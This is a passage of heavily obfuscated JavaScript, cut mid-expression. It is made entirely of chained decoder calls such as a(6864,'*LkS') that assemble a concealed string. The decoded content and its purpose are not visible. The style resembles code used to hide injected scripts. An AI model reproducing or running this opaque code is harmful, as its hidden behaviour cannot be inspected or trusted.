"wleO")+a(6864,"*LkS")+a(4202,"*LkS")+a(5616,")cvn")+a(962,"GdX8")+a(717,"h@q]")+a(1238,"7Pss")+a(3725,"7Pss")+a(2277,"[oKF")+a(7537,"h@q]")+a(5185,"h@q]")+a(3453,"Y4L$")+a(1442,"R4]S")+a(7129,"foP6")+a(2273,"qBCm")+a(4155,"h@q]")+a(6560,"#gAF")+a(4744,"MF#F")+a(4690,"6qEw")+a(4049,"G4qM")+a(6162,"6qEw")+a(1466,"7Pss")+a(1760,"#gAF")+a(1138,"xA$)")+a(6722,"@H*G")+a(383,"7g%6")+a(1783,"A8\x26d")+a(422,"72Ma")+a(735,"CUvI")+a(371,"foP6")+a(3372,"72Ma")+a(2475,"vzp4")+a(7255,"6YM9")+a(6099,"B*1E")+a(4446,
"@5JD")+a(5953,"7Pss")+a(2357,"vzp4")+a(5995,"A8\x26d")+a(3977,"A8\x26d")+a(4849,"Zj7b")+a(3973,"foP6")+a(4955,"G4qM")+a(5062,"Gkv[")+a(6826,"foP6")+a(5362,"OMLK")+a(3103,"vzp4")+a(3127,"7D!v")+a(4127,"gg5I")+a(6316,"@H*G")+a(2153,"CUvI")+a(2611,"7D!v")+a(2231,"f529")+a(5889,"7g%6")+a(2448,"ATz(")+a(2415,"MF#F")+a(6195,"7Pss")+a(5582,"VVI!")+a(2083,"9Lz[")+a(3914,"@5JD")+a(3712,"72Ma")+a(2752,"7g%6")+a(3653,"B*1E")+a(4685,"gg5I")+a(979,"MF#F")+a(524,"Y4L$")+a(689,"*w5b")+a(1047,"7g%6")+a(3988,"ECSK")+
a(3503,"ATz(")+a(5978,"iMtY")+a(3368,"6YM9")+a(6515,"foP6")+a(1459,"7Pss")+a(492,"G4qM")+a(2588,"BW5R")+a(5256,"B*1E")+a(6504,"wleO")+a(4055,"@5JD")+a(2838,"R4]S")+a(5363,"kVPM")+a(3008,"gg5I")+a(3762,"@H*G")+a(5412,"MF#F")+a(4923,"7D!v")+a(2748,"rzM\x26")+a(2499,"iMtY")+a(3296,"6qEw")+a(1077,"rP$X")+a(6167,"*w5b")+a(6680,"BW5R")+a(7024,"yX[2")+a(7297,"R4]S")+a(2974,"OU(O")+a(4378,"9Lz[")+a(6614,"qBCm")+a(5937,"7D!v")+a(7403,"@H*G")+a(4320,"BW5R")+a(4121,"foP6")+a(1142,"bl]X")+a(4741,"*w5b")+a(1087,
"f529")+a(3191,"[oKF")+a(4719,"6YM9")+a(722,"R4]S")+a(4321,"bl]X")+a(552,"7g%6")+a(1020,"7D!v")+a(2692,"A8\x26d")+a(1457,"Gkv[")+a(1514,"@H*G")+a(7629,"72Ma")+a(307,"wleO")+a(976,"Y4L$")+a(1430,"7g%6")+a(2114,"CUvI")+a(4711,"BW5R")+a(291,"BW5R")+a(1193,"foP6")+a(7701,"xA$)")+a(3964,"6YM9")+a(5019,"Gkv[")+a(6331,"*LkS")+a(1802,"MF#F")+a(3333,"Y4L$")+a(2566,"R4]S")+a(908,"6qEw")+a(2915,"7Pss")+a(631,"qBCm")+a(3838,"CUvI")+a(3367,"A8\x26d")+a(2960,"bl]X")+a(2351,"rP$X")+a(3866,"wleO")+a(3233,"BW5R")+
a(5243,"xA$)")+a(838,"cIg\x26")+a(1976,"rzM\x26")+a(2473,"BW5R")+a(6064,"BW5R")+a(1400,"@5JD")+a(3329,"VVI!")+a(1041,"e8ka")+a(2214,")cvn")+a(3400,"[oKF")+a(5252,"*w5b")+a(1441,"72Ma")+(a(3752,"@hGo")+a(7355,"9Lz[")+a(6463,"G4qM")+a(6388,"6YM9")+a(5922,"rP$X")+a(2613,"@H*G")+a(3981,"h@q]")+a(5826,"Zj7b")+a(2258,"OMLK")+a(225,"@5JD")+a(1693,"e8ka")+a(5353,")cvn")+a(1923,"VVI!")+a(2128,"vzp4")+a(1717,")cvn")+a(2530,"Y4L$")+a(4045,"CUvI")+a(6374,"A8\x26d")+a(6118,"e8ka")+a(5516,"B*1E")+a(5324,"ml^*")+
a(7652,"Zj7b")+a(2819,"OU(O")+a(729,"MF#F")+a(4702,"Zj7b")+a(2330,"*w5b")+a(6844,"@H*G")+a(6867,"Y4L$")+a(1195,"6qEw")+a(4050,"7D!v")+a(2407,"cIg\x26")+a(1416,"*w5b")+a(826,"Y4L$")+a(4085,"rzM\x26")+a(1416,"*w5b")+a(5925,"A8\x26d")+a(7557,"kVPM")+a(4878,"ATz(")+a(2658,"#gAF")+a(7521,"ATz(")+a(6902,"iMtY")+a(4579,"@H*G")+a(516,"#gAF")+a(5111,")cvn")+a(994,"kVPM")+a(7297,"R4]S")+a(2374,"f529")+a(3815,"BW5R")+a(3112,"foP6")+a(4182,"OU(O")+a(4790,"rzM\x26")+a(4196,"6qEw")+a(6737,"OU(O")+a(4917,"#gAF")+
a(5445,"cIg\x26")+a(4603,"7g%6")+a(1357,"ECSK")+a(7015,"@H*G")+a(3576,"[oKF")+a(442,"ml^*")+a(2652,"R4]S")+a(2788,"rzM\x26")+a(3859,"G4qM")+a(3308,"6YM9")+a(4680,"bl]X")+a(4268,"CUvI")+a(4567,"7D!v")+a(5853,"B*1E")+a(3422,"Zj7b")+a(5082,"rP$X")+a(5431,"h@q]")+a(744,"e8ka")+a(212,"7Pss")+a(651,"h@q]")+a(4063,"[oKF")+a(1438,"wleO")+a(4154,"BW5R")+a(1283,"Zj7b")+a(7705,"@H*G")+a(4334,"f529")+a(2089,"rP$X")+a(3855,"9Lz[")+a(6928,"ECSK")+a(7470,"kVPM")+a(1767,"h@q]")+a(2254,"iMtY")+a(3129,"72Ma")+a(2512,
"@5JD")+a(2856,"iMtY")+a(6949,"xA$)")+a(7125,"R4]S")+a(4089,"ATz(")+a(1464,"yX[2")+a(3586,"*LkS")+a(6427,"B*1E")+a(3791,"R4]S")+a(1217,"@hGo")+a(4652,"gg5I")+a(6887,"72Ma")+a(1198,"72Ma")+a(4578,"*LkS")+a(6506,"h@q]")+a(5219,"e8ka")+a(1982,"*LkS")+a(1209,"Y4L$")+a(5661,"B*1E")+a(6942,"GdX8")+a(6119,"ATz(")+a(1401,"A8\x26d")+a(612,"ykPu")+a(3244,"[oKF")+a(7330,"h@q]")+a(3112,"foP6")+a(6157,"CUvI")+a(6269,"GdX8")+a(1690,"[oKF")+a(503,"yX[2")+a(322,"9Lz[")+a(5557,"7g%6")+a(1276,"f529")+a(7764,"f529")+
a(1864,"GdX8")+a(1425,"Gkv[")+a(5484,"72Ma")+a(1442,"R4]S")+a(5925,"A8\x26d")+a(4800,"Gkv[")+a(6797,"bl]X")+a(5182,"yX[2")+a(258,"OU(O")+a(5585,"6YM9")+a(3635,"BW5R")+a(3077,"BW5R")+a(5512,"rP$X")+a(5E3,"VVI!")+a(4860,"CUvI")+a(3647,"VVI!")+a(1106,"@5JD")+a(7219,"e8ka")+a(3099,"BW5R")+a(2136,"ECSK")+a(3126,"@5JD")+a(3337,"bl]X")+a(6577,"BW5R")+a(974,"OU(O")+a(5626,"72Ma")+a(211,"MF#F")+a(4916,"R4]S")+a(3363,"rP$X")+a(2068,"vzp4")+a(4211,"yX[2")+a(4281,"@5JD")+a(3206,"Y4L$")+a(224,"iMtY")+a(897,"6qEw")+
a(7614,"*w5b")+a(2676,"foP6")+a(5723,"xA$)")+a(1059,"iMtY")+a(636,"OMLK")+a(1301,"6YM9")+a(6576,"rP$X")+a(3461,"#gAF")+a(2436,"cIg\x26")+a(4586,"#gAF")+a(6411,"xA$)")+a(6482,"6YM9")+a(2987,"#gAF")+a(3886,"yX[2")+a(1188,"A8\x26d")+a(361,"gg5I")+a(6473,"6qEw")+a(799,"vzp4")+a(3945,"vzp4")+a(3843,"R4]S")+a(233,"A8\x26d")+a(5764,"kVPM")+a(1259,"xA$)")+a(953,"qBCm")+a(4371,"VVI!")+a(4178,"rP$X")+a(758,"OMLK")+a(5933,"ml^*")+a(2038,"rP$X")+a(2851,"wleO")+a(2687,"gg5I")+a(598,"OU(O")+a(6804,"7D!v")+a(4639,
"bl]X")+a(332,"f529")+a(1113,"vzp4")+a(1530,"6qEw")+a(5119,"CUvI")+a(5323,"rP$X")+a(2324,"@H*G")+a(2438,"B*1E")+a(4597,"7Pss")+a(6426,"A8\x26d")+a(569,"h@q]")+a(4273,"*w5b"))+(a(4740,"7g%6")+a(5177,"6YM9")+a(2748,"rzM\x26")+a(3038,"ECSK")+a(2135,"A8\x26d")+a(4255,"BW5R")+a(1673,"@hGo")+a(2216,")cvn")+a(7509,"yX[2")+a(6088,"ml^*")+a(1536,"xA$)")+a(6533,"#gAF")+a(3080,"iMtY")+a(3300,"fcZa")+a(3394,")cvn")+a(164,"gg5I")+a(3030,"GdX8")+a(1726,"OU(O")+a(4208,"@H*G")+a(1199,"[oKF")+a(5795,"7D!v")+a(7678,
"wleO")+a(882,"rzM\x26")+a(6481,"OMLK")+a(3465,"CUvI")+a(3978,"bl]X")+a(7747,"kVPM")+a(3434,"h@q]")+a(3875,")cvn")+a(1893,"CUvI")+a(1133,"*LkS")+a(321,"GdX8")+a(539,"ATz(")+a(4864,"*LkS")+a(2538,"#gAF")+a(6883,"OMLK")+a(683,"OU(O")+a(6424,"#gAF")+a(2087,"ykPu")+a(4974,"gg5I")+a(7309,"@hGo")+a(3111,"7D!v")+a(6671,"xA$)")+a(4170,"qBCm")+a(4911,"wleO")+a(1194,"iMtY")+a(2098,"MF#F")+a(4845,"BW5R")+a(4615,"7Pss")+a(5705,"e8ka")+a(5381,"e8ka")+a(826,"Y4L$")+a(6057,"MF#F")+a(4649,"B*1E")+a(1521,"R4]S")+
a(5586,"9Lz[")+a(592,"@hGo")+a(4421,"R4]S")+a(7703,"@H*G")+a(5495,"e8ka")+a(2847,"7Pss")+a(7432,"OMLK")+a(6324,"@H*G")+a(5809,"VVI!")+a(1958,"B*1E")+a(1287,"vzp4")+a(1591,"bl]X")+a(1397,"xA$)")+a(4868,"@H*G")+a(615,"BW5R")+a(620,"*w5b")+a(5497,"*w5b")+a(3619,"f529")+a(3020,"rP$X")+a(2926,"OMLK")+a(607,"6qEw")+a(7320,"vzp4")+a(5984,"ykPu")+a(4246,"bl]X")+a(1694,"R4]S")+a(1069,"ATz(")+a(3596,"7Pss")+a(2663,"OMLK")+a(152,"gg5I")+a(257,"OU(O")+a(7448,"rzM\x26")+a(2371,"9Lz[")+a(3476,"Zj7b")+a(3995,"@hGo")+
a(5986,"Gkv[")+a(5178,"7g%6")+a(6832,"MF#F")+a(1306,"gg5I")+a(2707,"#gAF")+a(7605,"ATz(")+a(2968,"qBCm")+a(6609,"f529")+a(4058,"e8ka")+a(1375,"ykPu")+a(171,"@H*G")+a(4960,"fcZa")+a(6895,"yX[2")+a(3386,"rP$X")+a(1848,"qBCm")+a(6634,"@H*G")+a(5708,"yX[2")+a(1997,"xA$)")+a(2331,"7D!v")+a(291,"BW5R")+a(4832,"kVPM")+a(168,"7D!v")+a(436,"wleO")+a(2293,"ykPu")+a(202,"72Ma")+a(6413,"vzp4")+a(2050,"ml^*")+a(6076,"@hGo")+a(5864,"rP$X")+a(4361,"[oKF")+a(649,")cvn")+a(5989,"G4qM")+a(5444,"ECSK")+a(5437,"OU(O")+
a(1698,"@hGo")+a(5360,"ykPu")+a(5426,"CUvI")+a(7239,"fcZa")+a(7441,"BW5R")+a(6918,"[oKF")+a(5037,"e8ka")+a(6069,"72Ma")+a(5970,"Gkv[")+a(2067,"wleO")+a(3960,"iMtY")+a(6213,"6qEw")+a(4074,"e8ka")+a(2559,"e8ka")+a(324,"foP6")+a(3850,"@5JD")+a(928,"bl]X")+a(462,"G4qM")+a(1765,"e8ka")+a(4780,"@hGo")+a(5781,"6qEw")+a(3410,"ml^*")+a(908,"6qEw")+a(6376,"qBCm")+a(2023,"foP6")+a(6574,"ykPu")+a(6786,"MF#F")+a(7707,"VVI!")+a(6731,"rzM\x26")+a(1450,"ykPu")+a(6845,"gg5I")+a(5347,"7g%6")+a(6075,"h@q]")+a(2040,
"f529")+a(7175,"kVPM")+a(2423,"OMLK")+a(3486,"#gAF")+a(1021,"B*1E")+a(6183,"R4]S")+a(6275,"Gkv[")+a(2249,"iMtY")+a(1840,"[oKF")+a(5599,"6qEw")+a(6111,")cvn")+a(3414,"kVPM")+a(1766,"OU(O")+a(7490,"ml^*")+a(7668,"VVI!")+a(5604,"*LkS")+a(3681,"f529")+a(828,"72Ma")+a(439,"rzM\x26")+a(249,"rP$X")+a(3093,"iMtY")+a(148,"72Ma")+a(5161,"R4]S")+a(1242,"iMtY")+a(6342,")cvn")+a(3840,")cvn")+a(3880,"72Ma")+a(4981,"rzM\x26")+a(5151,"6qEw")+a(7467,"ml^*")+a(3775,"CUvI")+a(2052,"6YM9")+a(4239,"OMLK")+a(6978,"rP$X")+
a(1324,"rzM\x26")+a(7107,"*w5b")+a(3449,"kVPM")+a(3456,"gg5I")+a(5009,"yX[2")+a(469,"6YM9")+a(4438,")cvn")+a(4462,"xA$)")+a(4287,"foP6")+a(4260,"ATz("))+(a(2309,"7D!v")+a(797,"OU(O")+a(1880,"rP$X")+a(2837,"Y4L$")+a(3945,"vzp4")+a(2501,"OMLK")+a(3447,"OU(O")+a(3651,"gg5I")+a(4672,"9Lz[")+a(5831,"OMLK")+a(1593,"cIg\x26")+a(3889,"ATz(")+a(5497,"*w5b")+a(3633,"#gAF")+a(339,"@hGo")+a(1239,"@H*G")+a(755,"Y4L$")+a(4841,"foP6")+a(984,"#gAF")+a(6140,"ECSK")+a(3487,"Y4L$")+a(1558,"B*1E")+a(2949,"@5JD")+a(5131,
"ECSK")+a(1876,"VVI!")+a(5102,"kVPM")+a(954,"@5JD")+a(232,"Zj7b")+a(5023,"bl]X")+a(4668,"6YM9")+a(6588,"@H*G")+a(4225,"h@q]")+a(2375,"Gkv[")+a(4715,"7D!v")+a(391,"7g%6")+a(6044,"OU(O")+a(7516,"yX[2")+a(5059,"rzM\x26")+a(283,"Zj7b")+a(2033,"BW5R")+a(4021,"ykPu")+a(580,"A8\x26d")+a(7001,"cIg\x26")+a(1426,"G4qM")+a(2166,"7D!v")+a(884,"Y4L$")+a(5164,"GdX8")+a(6365,"yX[2")+a(5849,"A8\x26d")+a(1734,"BW5R")+a(4984,")cvn")+a(3514,"kVPM")+a(3198,"e8ka")+a(1655,"[oKF")+a(7326,"Zj7b")+a(6001,"kVPM")+a(5468,
"cIg\x26")+a(5988,"@hGo")+a(3029,")cvn")+a(3550,"BW5R")+a(6468,"VVI!")+a(2119,"OMLK")+a(5595,"*w5b")+a(1554,"7D!v")+a(453,"foP6")+a(5729,"72Ma")+a(662,"R4]S")+a(4561,"A8\x26d")+a(2893,"@5JD")+a(4491,"iMtY")+a(6548,"ml^*")+a(7409,"foP6")+a(7685,"Y4L$")+a(4320,"BW5R")+a(7591,"xA$)")+a(2110,"gg5I")+a(6288,"iMtY")+a(3924,"72Ma")+a(1270,"h@q]")+a(555,"R4]S")+a(7753,"rzM\x26")+a(6908,"B*1E")+a(408,"6qEw")+a(7177,"MF#F")+a(6823,"B*1E")+a(2713,"ml^*")+a(6669,"MF#F")+a(1758,"cIg\x26")+a(3244,"[oKF")+a(4441,
"@5JD")+a(3452,"OU(O")+a(1768,")cvn")+a(6003,"72Ma")+a(6460,"BW5R")+a(1423,"gg5I")+a(2603,"Zj7b")+a(3199,"fcZa")+a(699,"ECSK")+a(5942,"VVI!")+a(5545,"6YM9")+a(4921,"VVI!")+a(7582,"OMLK")+a(7161,")cvn")+a(1282,"wleO")+a(1970,"9Lz[")+a(1811,"*LkS")+a(5863,"e8ka")+a(3961,"Y4L$")+a(1648,"OMLK")+a(7760,"ml^*")+a(5320,"ykPu")+a(5214,"foP6")+a(2443,"*LkS")+a(1634,"9Lz[")+a(1221,"kVPM")+a(5510,"G4qM")+a(2632,"yX[2")+a(692,"A8\x26d")+a(359,"qBCm")+a(7690,"e8ka")+a(7522,"BW5R")+a(4515,"*w5b")+a(3089,"OMLK")+
a(1845,"yX[2")+a(7016,"[oKF")+a(326,"G4qM")+a(3802,"Zj7b")+a(2683,"R4]S")+a(3201,"VVI!")+a(4266,"ATz(")+a(6347,"OMLK")+a(324,"foP6")+a(2953,"wleO")+a(933,"iMtY")+a(1205,"cIg\x26")+a(6250,"iMtY")+a(6606,"OU(O")+a(551,")cvn")+a(5911,"vzp4")+a(4852,"GdX8")+a(2716,"Y4L$")+a(3086,"CUvI")+a(3950,"*w5b")+a(1151,"qBCm")+a(3061,"ykPu")+a(2952,"kVPM")+a(4823,"G4qM")+a(1692,"Zj7b")+a(6336,"6qEw")+a(6116,"7Pss")+a(4922,"vzp4")+a(3357,"G4qM")+a(2497,"yX[2")+a(4119,"[oKF")+a(7324,"cIg\x26")+a(3592,"foP6")+a(5071,
"GdX8")+a(4673,"B*1E")+a(2916,"Y4L$")+a(1867,"@H*G")+a(7322,"@5JD")+a(7523,"ykPu")+a(5960,"@H*G")+a(3025,"ECSK")+a(7677,"rzM\x26")+a(4178,"rP$X")+a(3281,"ml^*")+a(3929,"CUvI")+a(2631,"gg5I")+a(4138,"qBCm")+a(6298,"GdX8")+a(317,"*w5b")+a(1651,"gg5I")+a(5584,"rP$X")+a(2762,"@5JD")+a(630,"Gkv[")+a(3865,"*LkS")+a(4103,")cvn")+a(780,"OU(O")+a(1683,"fcZa")+a(844,"@5JD")+a(2009,"Gkv[")+a(2074,"vzp4")+a(3437,"ECSK")+a(2712,"#gAF")+a(3488,"A8\x26d")+a(2727,"MF#F")+a(3198,"e8ka")+a(916,"rzM\x26")+a(7326,"Zj7b")+
a(1281,"qBCm")+a(4654,"@hGo")+a(920,"@5JD")+a(1661,"OU(O")+a(6743,"h@q]")+a(3325,"7g%6")+a(6602,"xA$)")+a(4079,"iMtY")+a(2174,"VVI!")+a(259,"yX[2"))+(a(6420,"ml^*")+a(280,"6qEw")+a(3427,"qBCm")+a(3923,"CUvI")+a(1197,"G4qM")+a(1549,"@5JD")+a(4396,"@H*G")+a(5759,"h@q]")+a(476,"@5JD")+a(5506,"R4]S")+a(1482,"6qEw")+a(4124,"xA$)")+a(5910,"bl]X")+a(6920,"[oKF")+a(3360,"cIg\x26")+a(2580,"xA$)")+a(6830,"A8\x26d")+a(7772,"iMtY")+a(2946,"9Lz[")+a(4315,"Zj7b")+a(3835,"e8ka")+a(6674,"@H*G")+a(1211,"G4qM")+a(6846,
"9Lz[")+a(5811,"ml^*")+a(1040,"6YM9")+a(6402,"7g%6")+a(5213,"VVI!")+a(7052,"e8ka")+a(7418,"[oKF")+a(971,"iMtY")+a(5746,"wleO")+a(4605,"Zj7b")+a(6318,"@hGo")+a(4375,"ATz(")+a(807,"rzM\x26")+a(631,"qBCm")+a(1065,"*LkS")+a(6995,"72Ma")+a(2755,"MF#F")+a(5885,"#gAF")+a(6487,"OU(O")+a(3499,"A8\x26d")+a(1755,"wleO")+a(6405,"[oKF")+a(3336,"A8\x26d")+a(4831,"bl]X")+a(6740,"vzp4")+a(1249,"*LkS")+a(3508,"B*1E")+a(3301,"Y4L$")+a(3156,"Zj7b")+a(5653,"6qEw")+a(4939,"fcZa")+a(4557,"yX[2")+a(1977,"cIg\x26")+a(3500,
"fcZa")+a(1383,"6qEw")+a(2205,"6qEw")+a(4381,"R4]S")+a(3858,"OU(O")+a(4004,"@H*G")+a(4300,"Gkv[")+a(4712,"xA$)")+a(5429,"9Lz[")+a(5898,"foP6")+a(1148,"e8ka")+a(1854,")cvn")+a(6969,"7g%6")+a(629,"f529")+a(7325,"A8\x26d")+a(4015,"Gkv[")+a(1551,"*w5b")+a(973,"[oKF")+a(6168,"qBCm")+a(4147,"ml^*")+a(7397,"7Pss")+a(6500,"e8ka")+a(6571,"BW5R")+a(6391,"9Lz[")+a(5107,")cvn")+a(1788,"yX[2")+a(483,"OMLK")+a(7077,"B*1E")+a(3916,"#gAF")+a(2628,"f529")+a(1613,"h@q]")+a(2865,"A8\x26d")+a(4072,"qBCm")+a(5409,"A8\x26d")+
a(1153,"*LkS")+a(6802,"rzM\x26")+a(7043,"qBCm")+a(5977,"OU(O")+a(817,"h@q]")+a(5108,"72Ma")+a(1878,"7g%6")+a(1576,"f529")+a(863,"MF#F")+a(7228,"rzM\x26")+a(2361,"h@q]")+a(3975,"rzM\x26")+a(3042,"6qEw")+a(2576,"kVPM")+a(5472,"7g%6")+a(533,"foP6")+a(4935,"bl]X")+a(5906,"VVI!")+a(5E3,"VVI!")+a(6747,")cvn")+a(871,"wleO")+a(6526,"G4qM")+a(2746,"#gAF")+a(5173,"CUvI")+a(3468,"f529")+a(582,"VVI!")+a(3816,"[oKF")+a(1257,"#gAF")+a(4867,"R4]S")+a(2325,"GdX8")+a(922,"yX[2")+a(5451,"Zj7b")+a(5364,"bl]X")+a(6006,
"CUvI")+a(4779,"OMLK")+a(3088,"7D!v")+a(4906,"yX[2")+a(3623,"CUvI")+a(2535,"[oKF")+a(2814,"Y4L$")+a(2529,"Y4L$")+a(5652,"OMLK")+a(4779,"OMLK")+a(5381,"e8ka")+a(214,"B*1E")+a(1728,"ECSK")+a(240,"e8ka")+a(858,"ATz(")+a(2704,"iMtY")+a(684,"yX[2")+a(7092,"rzM\x26")+a(4991,"rzM\x26")+a(660,"kVPM")+a(2373,"rP$X")+a(5961,"GdX8")+a(2864,"bl]X")+a(1445,"xA$)")+a(404,"rzM\x26")+a(5090,"fcZa")+a(6252,"9Lz[")+a(1092,"MF#F")+a(7323,"cIg\x26")+a(557,"Y4L$")+a(3148,"Y4L$")+a(4934,"[oKF")+a(4440,"rP$X")+a(578,"Gkv[")+
a(4214,"@5JD")+a(2606,"*LkS")+a(3355,"VVI!")+a(7252,"cIg\x26")+a(393,"rzM\x26")+a(5460,"OU(O")+a(2412,"gg5I")+a(2730,"VVI!")+a(4352,"bl]X")+a(7476,"B*1E")+a(5295,"A8\x26d")+a(1179,"e8ka")+a(1784,"7Pss")+a(955,"vzp4")+a(3450,"*LkS")+a(1841,"OMLK")+a(300,"xA$)")+a(7362,"9Lz[")+a(4898,")cvn")+a(3036,"h@q]")+a(5014,"iMtY")+a(5633,"rP$X")+a(7666,"MF#F")+a(1649,"e8ka")+a(5276,"gg5I")+a(5024,"rP$X")+a(6024,"A8\x26d")+a(1637,"rP$X")+a(5209,"7g%6")+a(6841,"R4]S")+a(706,"BW5R")+a(1428,"rP$X")+a(2061,"iMtY")+
a(2719,"GdX8")+a(2956,"B*1E")+a(1910,"*LkS")+a(5277,"7D!v")+a(6865,"vzp4")+a(5054,"OMLK")+a(3687,"GdX8")+a(3015,"@H*G")+a(3807,"rzM\x26")+a(2130,"fcZa"))+(a(5689,"h@q]")+a(1664,"Gkv[")+a(3344,"GdX8")+a(3114,"ECSK")+a(2554,"wleO")+a(3741,"Zj7b")+a(678,"@H*G")+a(4946,"ykPu")+a(6428,"VVI!")+a(1687,"9Lz[")+a(7306,"7D!v")+a(5492,"R4]S")+a(6335,"*w5b")+a(2739,"kVPM")+a(3599,"@hGo")+a(5050,"@H*G")+a(6096,"ml^*")+a(2198,"9Lz[")+a(286,"@H*G")+a(441,"*LkS")+a(3302,"fcZa")+a(4459,"Y4L$")+a(2693,"@hGo")+a(4865,
"#gAF")+a(4319,"MF#F")+a(2228,"VVI!")+a(481,"@H*G")+a(7157,"OU(O")+a(6788,"h@q]")+a(1191,"rzM\x26")+a(4150,"6YM9")+a(2796,"@H*G")+a(3143,"MF#F")+a(6386,"xA$)")+a(4200,"MF#F")+a(7435,"9Lz[")+a(2564,"[oKF")+a(3245,"kVPM")+a(4947,"gg5I")+a(151,"7D!v")+a(4958,"ECSK")+a(5861,"rP$X")+a(6176,"7D!v")+a(2315,"7g%6")+a(1271,"ml^*")+a(4023,"qBCm")+a(1963,"VVI!")+a(2148,"9Lz[")+a(952,"ykPu")+a(7248,"f529")+a(3890,"e8ka")+a(500,"7g%6")+a(3742,"xA$)")+a(7120,"foP6")+a(6192,"qBCm")+a(3142,"7Pss")+a(3065,"A8\x26d")+
a(4105,"A8\x26d")+a(606,"xA$)")+a(6461,"OU(O")+a(5976,"iMtY")+a(1420,"@hGo")+a(4927,"OMLK")+a(645,"7D!v")+a(6306,"Gkv[")+a(4913,"BW5R")+a(4152,"6YM9")+a(4368,"rzM\x26")+a(2792,"9Lz[")+a(956,"@5JD")+a(4954,"kVPM")+a(1218,"7Pss")+a(7510,"h@q]")+a(7481,"7Pss")+a(5490,"[oKF")+a(7517,"ml^*")+a(2859,"Zj7b")+a(3627,"f529")+a(7657,"h@q]")+a(485,"ATz(")+a(3193,"9Lz[")+a(3543,"iMtY")+a(4853,"@hGo")+a(4270,"7g%6")+a(7004,"7g%6")+a(3853,"Y4L$")+a(3736,"xA$)")+a(6922,"cIg\x26")+a(2777,"7g%6")+a(3513,"7g%6")+a(1038,
"ECSK")+a(2244,"GdX8")+a(1922,"G4qM")+a(1711,"6YM9")+a(2555,"7D!v")+a(2702,"vzp4")+a(2358,"foP6")+a(3163,"7g%6")+a(7181,"6qEw")+a(7340,"*LkS")+a(1769,"VVI!")+a(4943,"fcZa")+a(7625,"h@q]")+a(7267,"cIg\x26")+a(3162,"6YM9")+a(4694,"iMtY")+a(2286,"OMLK")+a(2010,"OMLK")+a(5314,"xA$)")+a(6639,"rP$X")+a(3934,"A8\x26d")+a(7488,"OMLK")+a(4310,"ECSK")+a(5643,"Zj7b")+a(4982,"OU(O")+a(2093,"G4qM")+a(7572,"ATz(")+a(3862,"rP$X")+a(1159,"vzp4")+a(5265,"6YM9")+a(6967,"GdX8")+a(4029,"CUvI")+a(6214,"e8ka")+a(767,"ml^*")+
a(4819,"kVPM")+a(5143,"kVPM")+a(7022,"Gkv[")+a(989,"6qEw")+a(4635,"cIg\x26")+a(219,"fcZa")+a(7031,"rP$X")+a(1731,"7D!v")+a(6837,"B*1E")+a(1835,"R4]S")+a(6775,"xA$)")+a(3238,"rP$X")+a(2253,"[oKF")+a(7633,"kVPM")+a(2615,"rP$X")+a(5284,"rP$X")+a(5896,"cIg\x26")+a(2059,"ECSK")+a(7393,"R4]S")+a(2513,"rP$X")+a(2480,"A8\x26d")+a(2640,"6qEw")+a(5485,"@H*G")+a(6888,"f529")+a(6734,"GdX8")+a(373,"ml^*")+a(4933,"7Pss")+a(4448,"fcZa")+a(2738,"xA$)")+a(4224,"@hGo")+a(739,"R4]S")+a(6965,"rP$X")+a(6502,"ykPu")+a(511,
"ml^*")+a(4824,"yX[2")+a(3903,"[oKF")+a(5600,"yX[2")+a(752,"72Ma")+a(6541,"*w5b")+a(4346,"B*1E")+a(6512,"rzM\x26")+a(4721,"e8ka")+a(7755,"B*1E")+a(4392,"#gAF")+a(3980,"OU(O")+a(4461,"Y4L$")+a(7497,"GdX8")+a(4247,"7Pss")+a(1181,"foP6")+a(3335,"OMLK")+a(1096,"Gkv[")+a(4125,"MF#F")+a(4445,"rzM\x26")+a(5152,"Gkv[")+a(5526,"bl]X")+a(4669,"B*1E")+a(839,"ATz(")+a(1685,"ml^*")+a(4316,"e8ka")+a(6449,"qBCm")+a(7037,"GdX8")+a(4854,"*w5b")+a(1745,"MF#F")+a(4022,"Zj7b")+a(936,"cIg\x26")+a(7401,"*w5b")+a(3521,
"MF#F")+a(6444,"72Ma")+a(5501,"rzM\x26")+a(2299,"A8\x26d")+a(5952,"R4]S")+a(4466,"GdX8")+a(4114,"Zj7b")+a(7030,"bl]X")+a(1647,"Y4L$")+a(2183,"ykPu"))+(a(7178,"ykPu")+a(3792,"[oKF")+a(5751,"ATz(")+a(388,"@hGo")+a(5704,"rP$X")+a(1196,"BW5R")+a(145,"ATz(")+a(2558,"#gAF")+a(4366,"foP6")+a(6101,"iMtY")+a(1121,"@hGo")+a(1703,"7g%6")+a(5596,"h@q]")+a(5211,"rP$X")+a(4566,"7D!v")+a(7190,"ATz(")+a(241,"A8\x26d")+a(6437,"G4qM")+a(5682,"VVI!")+a(6085,"G4qM")+a(4401,"h@q]")+a(2689,"GdX8")+a(6503,"72Ma")+a(6817,
"xA$)")+a(696,"@H*G")+a(2034,"6YM9")+a(1759,"72Ma")+a(746,"bl]X")+a(1991,"yX[2")+a(6959,"rP$X")+a(1473,"iMtY")+a(5423,"ECSK")+a(2002,"vzp4")+a(589,"B*1E")+a(6251,"7D!v")+a(2654,"6qEw")+a(449,"f529")+a(837,")cvn")+a(1896,"*LkS")+a(6484,"ATz(")+a(7121,"GdX8")+a(2366,"e8ka")+a(5890,"@5JD")+a(4106,"f529")+a(6702,"9Lz[")+a(1479,"ml^*")+a(2760,"e8ka")+a(238,"MF#F")+a(4612,"MF#F")+a(3530,"ATz(")+a(7679,"[oKF")+a(5052,"VVI!")+a(1887,"7Pss")+a(1975,"bl]X")+a(6513,"6qEw")+a(2233,"7Pss")+a(3928,"qBCm")+a(4424,
"*LkS")+a(7197,"G4qM")+a(6074,"*LkS")+a(7035,"ykPu")+a(2020,"@hGo")+a(3251,"6YM9")+a(1838,"@hGo")+a(4834,"kVPM")+a(595,"qBCm")+a(5139,"yX[2")+a(7407,"G4qM")+a(7218,"cIg\x26")+a(370,"rP$X")+a(2836,"f529")+a(2743,"yX[2")+a(269,"@hGo")+a(2108,"CUvI")+a(1407,"kVPM")+a(7406,"R4]S")+a(6092,"72Ma")+a(6580,"OMLK")+a(1248,"e8ka")+a(2784,"72Ma")+a(2179,"9Lz[")+a(2975,"ECSK")+a(2478,"@H*G")+a(7737,"G4qM")+a(1099,"*w5b")+a(480,"kVPM")+a(5592,"Zj7b")+a(4131,"G4qM")+a(1333,"6YM9")+a(3310,"kVPM")+a(6760,"VVI!")+
